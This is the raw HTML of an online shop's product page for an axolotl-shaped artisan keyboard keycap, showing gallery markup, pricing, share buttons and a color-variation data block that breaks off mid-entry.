data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-10.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Axolotl artisan keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-10.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-10.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-10.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-10.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-10.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-10.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Axolotl artisan keycap" title="Axolotl Artisan Keycap" data-caption="Axolotl artisan keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-10.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-10.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-10.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-10.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-10.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-10.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-9.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Axolotl artisan keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-9.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-9.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-9.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-9.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-9.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-9.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Axolotl artisan keycap" title="Axolotl Artisan Keycap" data-caption="Axolotl artisan keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-9.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-9.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-9.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-9.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-9.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-9.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-8-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Axolotl artisan keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-8-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-8-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-8-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-8-1.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-8-1.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-8-1.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Axolotl artisan keycap" title="Axolotl Artisan Keycap" data-caption="Axolotl artisan keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-8-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-8-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-8-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-8-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-8-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-8-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-7-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Axolotl artisan keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-7-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-7-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-7-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-7-1.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-7-1.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-7-1.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Axolotl artisan keycap" title="Axolotl Artisan Keycap" data-caption="Axolotl artisan keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-7-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-7-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-7-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-7-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-7-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-7-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-6-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Axolotl artisan keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-6-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-6-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-6-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-6-1.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-6-1.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-6-1.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Axolotl artisan keycap" title="Axolotl Artisan Keycap" data-caption="Axolotl artisan keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-6-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-6-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-6-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-6-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-6-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-6-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-4-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Axolotl artisan keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-4-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-4-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-4-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-4-1.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-4-1.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-4-1.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Axolotl artisan keycap" title="Axolotl Artisan Keycap" data-caption="Axolotl artisan keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-4-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-4-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-4-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-4-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-4-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-4-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<div class="selling-fast">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" width="20" height="20" data-lazy-src="https://hirosarts.com/wp-content/themes/hirosart/images/carts.png"><noscript><img src="https://hirosarts.com/wp-content/themes/hirosart/images/carts.png" width="20" height="20"></noscript>
			<div class="text">Selling fast!&nbsp; <span class='random'>15</span>+ people have this in their carts.</div>
		</div>
		<div class="product-meta">
		<span class="posted_in">Categories: <a href="https://hirosarts.com/artisan-keycaps/" rel="tag">Artisan Keycaps</a>, <a href="https://hirosarts.com/artisan-keycaps/clearance/" rel="tag">CLEARANCE</a></span>		</div>
		<h1 class="product_title entry-title">Axolotl artisan keycap</h1><div class="rating-share">
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow"><span class="count">Reviews (3)</span></a>
						</div>

	 <div class="share-wrap">
				<div class="share-social">
					 <span>Share:</span>
					<span href="https://www.facebook.com/sharer/sharer.php?u=https://hirosarts.com/axolotl-artisan-keycap/" class="share-item">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg>					</span>
					<span href=http://www.pinterest.com/pin/create/button/?url=https://hirosarts.com/axolotl-artisan-keycap/" class="share-item">
						<svg width="14" height="14" viewBox="0 0 14 14">
<path d="M0 7C0 9.98842 1.87308 12.5399 4.50917 13.5438C4.445 12.9972 4.37675 12.096 4.52375 11.4637C4.65033 10.92 5.341 7.99983 5.341 7.99983C5.341 7.99983 5.13275 7.58275 5.13275 6.965C5.13275 5.99667 5.69392 5.27333 6.39333 5.27333C6.98833 5.27333 7.27533 5.71958 7.27533 6.2545C7.27533 6.85242 6.89442 7.74608 6.69783 8.575C6.53392 9.26858 7.04608 9.83442 7.72975 9.83442C8.96817 9.83442 9.92075 8.52833 9.92075 6.643C9.92075 4.97408 8.72142 3.808 7.00933 3.808C5.02717 3.808 3.86342 5.29492 3.86342 6.832C3.86342 7.43108 4.09383 8.07275 4.382 8.42217C4.40657 8.44853 4.42392 8.48085 4.43241 8.51585C4.44089 8.55091 4.4402 8.58754 4.43042 8.62225C4.37733 8.84275 4.2595 9.31583 4.23675 9.41267C4.20583 9.53983 4.13583 9.56725 4.00342 9.50542C3.13308 9.10058 2.58942 7.82833 2.58942 6.80633C2.58942 4.60775 4.186 2.58942 7.19308 2.58942C9.61042 2.58942 11.4893 4.312 11.4893 6.61383C11.4893 9.01542 9.97558 10.9486 7.87325 10.9486C7.16683 10.9486 6.50358 10.5811 6.27608 10.1477C6.27608 10.1477 5.92667 11.4788 5.84208 11.8043C5.67758 12.4367 5.22142 13.237 4.9385 13.6914C5.59067 13.8921 6.2825 14 7 14C10.8657 14 14 10.8657 14 7C14 3.13425 10.8657 0 7 0C3.13425 0 0 3.13425 0 7Z"/>
</svg>					</span>
					<span href="https://www.instagram.com/?url=https://hirosarts.com/axolotl-artisan-keycap/" class="share-item">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg>					</span>
				</div>
			</div>
</div>
<div class="single-price">
	<span class="price"><del>&#36;35.00</del> <ins>&#36;14.99</ins><div class="custom_sale_amount"><span class="sale_amount">Save 57%</span></div>			</span>
</div>

<form class="variations_form cart" action="https://hirosarts.com/axolotl-artisan-keycap/" method="post" enctype='multipart/form-data' data-product_id="7747" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:14.99,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Axolotl artisan keycap&quot;,&quot;caption&quot;:&quot;Axolotl artisan keycap&quot;,&quot;url&quot;:&quot;https:\/\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-6-1.jpg&quot;,&quot;alt&quot;:&quot;Axolotl artisan keycap&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-6-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-6-1.jpg?w=1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-6-1.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-6-1.jpg?resize=380%2C380&amp;ssl=1 380w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-6-1.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-6-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-6-1.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-6-1.jpg?resize=380%2C380&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:1024,&quot;src_h&quot;:1024},&quot;image_id&quot;:34189,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7756,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;,&quot;display_name&quot;:&quot;Axolotl artisan keycap - Black&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;blue&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:14.99,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Axolotl artisan keycap&quot;,&quot;caption&quot;:&quot;Axolotl artisan keycap&quot;,&quot;url&quot;:&quot;https:\/\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-8-1.jpg&quot;,&quot;alt&quot;:&quot;Axolotl artisan keycap&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-8-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-8-1.jpg?w=1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-8-1.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-8-1.jpg?resize=380%2C380&amp;ssl=1 380w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-8-1.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-8-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-8-1.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-8-1.jpg?resize=380%2C380&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:1024,&quot;src_h&quot;:1024},&quot;image_id&quot;:34191,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7757,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;,&quot;display_name&quot;:&quot;Axolotl artisan keycap - Blue&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;blue-and-green&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:14.99,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Axolotl artisan keycap&quot;,&quot;caption&quot;:&quot;Axolotl artisan keycap&quot;,&quot;url&quot;:&quot;https:\/\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-1-1.jpg&quot;,&quot;alt&quot;:&quot;Axolotl artisan keycap&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-1-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-1-1.jpg?w=1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-1-1.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-1-1.jpg?resize=380%2C380&amp;ssl=1 380w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-1-1.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-1-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-1-1.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-1-1.jpg?resize=380%2C380&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:1024,&quot;src_h&quot;:1024},&quot;image_id&quot;:34184,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7758,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;,&quot;display_name&quot;:&quot;Axolotl artisan keycap - Blue and 